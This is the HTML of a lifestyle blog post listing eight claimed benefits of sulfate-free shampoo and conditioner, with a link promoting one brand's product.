.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fbenefits-of-using-sulfate-free-shampoo-and-conditioner%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg&description=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&title=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&title=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&name=Benefits Of Using Sulfate-Free Shampoo And Conditioner" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-696x464.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-696x464.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-1068x712.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n-630x420.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="278856233_1154430418652028_2622915118059179469_n"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Are you tired of managing your frizzy hair? Are you looking for a solution to treat dull and damaged hair but don’t want to spend on costly hair treatments?</p>
<p>It is obvious everyone wants to look their best, considering hair is the first thing that someone notices on us. But with exposure to pollution, our hair tends to become dull, damaged, brittle, and even start premature graying. There are a number of treatments available out in the markets that claim to smoothen our hair and bring back the lost luster. But these treatments come at a heavy price. They are undoubtedly great but are costly and not under everyone&#8217;s budget.</p>
<p><a href="https://answrbeauty.com/products/answr-treatment-sulfate-free-shampoo-and-conditioner" target="_blank" rel="noopener"><strong>Sulfate free shampoo and conditioner</strong></a> is the best alternative to these costly hair treatments. They are a boon to those people who are looking for cheaper options to treat their dull and damaged hair.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#8_Ultimate_Benefits_of_Using_Sulfate_Free_Shampoo_Conditioner" >8 Ultimate Benefits of Using Sulfate Free Shampoo &amp; Conditioner</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Do_Not_Strip_Away_Natural_Oils" >1] Do Not Strip Away Natural Oils</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Sulfate_Free_Hair_Products_Retain_Moisture" >2] Sulfate Free Hair Products Retain Moisture</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_It_Prevents_Dandruff" >3] It Prevents Dandruff</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Sufate_Free_Conditioner_Control_Frizz" >4] Sufate Free Conditioner Control Frizz</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Sulfate_Free_Products_Treat_Damaged_Hair" >5] Sulfate Free Products Treat Damaged Hair</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Sulfate_Free_Shampoo_Conditioner_Does_Not_Fade_Colors" >6] Sulfate Free Shampoo &amp; Conditioner Does Not Fade Colors</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Sulfate_Free_Hair_Care_Products_Nourish_Your_Hair" >7] Sulfate Free Hair Care Products Nourish Your Hair</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_It_Makes_Your_Hair_Bouncy" >8] It Makes Your Hair Bouncy</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_Should_Go_for_Sulphate_Free_Products" >Who Should Go for Sulphate Free Products?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="8_Ultimate_Benefits_of_Using_Sulfate_Free_Shampoo_Conditioner"></span><strong>8 Ultimate Benefits of Using Sulfate Free Shampoo &amp; Conditioner </strong><span class="ez-toc-section-end"></span></h2>
<p>Sulfate-free hair care products are gaining wide popularity nowadays. Undoubtedly, sulfate-free hair conditioners and shampoos are a bit costlier than regular hair care products but have a lot of benefits.</p>
<p>Let&#8217;s have a look at the benefits that one gets from using sulfate-free haircare products.</p>
<h3><span class="ez-toc-section" id="1_Do_Not_Strip_Away_Natural_Oils"></span><strong>1] Do Not Strip Away Natural Oils</strong><span class="ez-toc-section-end"></span></h3>
<p>Sulfates present in the regular shampoos lather and strip the natural and essential oils from the scalp. This, in turn, makes our scalp drier. Sulfate-free shampoos do not do that. They efficiently clean the scalp without producing a lot of lather and drying the scalp.</p>
<h3><span class="ez-toc-section" id="2_Sulfate_Free_Hair_Products_Retain_Moisture"></span><strong>2] Sulfate Free Hair Products Retain Moisture</strong><span class="ez-toc-section-end"></span></h3>
<p>Sulfate-free shampoos retain moisture in the hair as they do not completely strip away the essential oils from our scalp. This saves our hair and scalp from turning dry. Sulfate-free conditioners restore and lock the moisture in our hair, making it look shinier and healthier.</p>
<h3><span class="ez-toc-section" id="3_It_Prevents_Dandruff"></span><strong>3] It Prevents Dandruff </strong><span class="ez-toc-section-end"></span></h3>
<p>The main reason for the occurrence of dandruff on our scalp is dryness. The drier the scalp is, the more chances of having dandruff occur. Sulfate-free shampoo &amp; conditioner are the best options if you want to get rid of dandruff or do not want to face the problem in the future. As already mentioned above, sulfate-free haircare products do not cause dryness, which keeps the problem of dandruff at bay.</p>
<h3><span class="ez-toc-section" id="4_Sufate_Free_Conditioner_Control_Frizz"></span><strong>4] Sufate Free Conditioner Control Frizz</strong><span class="ez-toc-section-end"></span></h3>
<p>Sulfate-free haircare products provide hydration to hair and, in turn, make it less frizzy. Frizziness leads to breakage, dryness, and difficulty in managing hair. By using sulfate-free products, one can get soft and smooth hair. Your hair will tangle less and will be much more manageable.</p>
<h3><span class="ez-toc-section" id="5_Sulfate_Free_Products_Treat_Damaged_Hair"></span><strong>5] Sulfate Free Products Treat Damaged Hair</strong><span class="ez-toc-section-end"></span></h3>
<p>Shampoos laden with harsh chemicals aggravate the problems of hair further. These chemicals make the hair drier and lifeless. Sulfate-free haircare products are free from such damaging chemicals. It not only prevents our hair from getting damaged but also provides strengthening to the hair.</p>
<h3><span class="ez-toc-section" id="6_Sulfate_Free_Shampoo_Conditioner_Does_Not_Fade_Colors"></span><strong>6] Sulfate Free Shampoo &amp; Conditioner Does Not Fade Colors</strong><span class="ez-toc-section-end"></span></h3>
<p>If you have recently colored your hair, you might be on the lookout for such products that do not fade away the colors from your hair. Sulfate-free products preserve the color and help them look fresh and vibrant as new.</p>
<h3><span class="ez-toc-section" id="7_Sulfate_Free_Hair_Care_Products_Nourish_Your_Hair"></span><strong>7] Sulfate Free Hair Care Products Nourish Your Hair</strong><span class="ez-toc-section-end"></span></h3>
<p>Sulfate-free haircare products are free from damaging chemicals and are infused with more natural products. Plant-based products are used in the formulation, such as coconut milk and moisturizing oils that nourishes dry hair. These products make the hair look healthier, shinier, thicker, and smoother.</p>
<h3><span class="ez-toc-section" id="8_It_Makes_Your_Hair_Bouncy"></span><strong>8] It Makes Your Hair Bouncy </strong><span class="ez-toc-section-end"></span></h3>
<p>If you have fine hair and regular conditioners make your hair appear thinner, then you should opt for sulfate-free conditioners as it gives your hair a bouncy look. It makes thin hair look healthy and bouncy at the same time. The natural products used in the sulfate-free products provide essential moisture to your hair, making it look shinier and full of life.</p>
<h2><span class="ez-toc-section" id="Who_Should_Go_for_Sulphate_Free_Products"></span><strong>Who Should Go for Sulphate Free Products?</strong><span class="ez-toc-section-end"></span></h2>
<p>If you are someone dealing with dull, damaged hair, then you should definitely incorporate sulfate-free products. You will notice positive results in just a few washes. If you have recently colored your hair, you would want to go for products that do not fade away the colors.</p>
<p>Sulfates fade the colors at a much higher speed, so it is important to choose sulfate-free shampoos and conditioners. If your hair is prone to breakage and then these products are best suited for you as they provide nourishment and hydration and strengthen your hair as well.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion </strong><span class="ez-toc-section-end"></span></h2>
<p>Sulfate-free shampoo and conditioner are the saviors to your hair which is getting dull, damaged and lifeless day by day. Besides shampoos and conditioners, you can apply hair masks that are free from sulfates. It speeds up the benefits that you get from your regular hair care products. So now onwards, as you are aware of using quality products for your hair treatments, say bye to the ordinary products and always go with professional recommendations by thoroughly reading the hair product ingredients.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fbenefits-of-using-sulfate-free-shampoo-and-conditioner%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg&description=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&title=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&title=Benefits+Of+Using+Sulfate-Free+Shampoo+And+Conditioner" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/&name=Benefits Of Using Sulfate-Free Shampoo And Conditioner" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/ideas-for-employee-bonding-and-activities/">5 Ideas for Employee Bonding and Activities</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/travel-insurance-is-increasingly-important-for-senior-citizens/">3 Reasons Why Travel Insurance Is Increasingly Important for Senior Citizens</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-09-05T15:07:21+05:30"><meta itemprop="dateModified" content="2022-09-05T15:07:21+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Benefits Of Using Sulfate-Free Shampoo And Conditioner"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/09/278856233_1154430418652028_2622915118059179469_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1365"></span>        </footer>

    </article> <!-- /.post -->

